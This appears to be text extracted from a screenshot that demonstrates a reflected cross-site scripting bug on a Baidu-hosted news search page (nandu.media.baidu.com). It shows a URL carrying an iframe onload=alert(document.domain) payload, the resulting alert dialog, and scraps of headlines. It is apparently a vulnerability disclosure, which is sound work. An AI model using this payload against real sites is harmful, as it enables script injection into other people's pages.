 nandu.media.baidu.com/search?word=%27><iframe%20src="/"%20onload=alert(document.domain)>
ND南都网
首页
要闻
The page at nandu.media.baidu.com says:
nandu.media.baidu.com
OK
'><iframe src="/" onload=alert(
搜索到“
ND南都网
深圳东部景区游客爆满 高速公路成
停车场
02-22 10:25
要闻
'>
财
最新文
NEW ARTIC
1 深圳
2 老总
3 来自
4 羊年
5 《我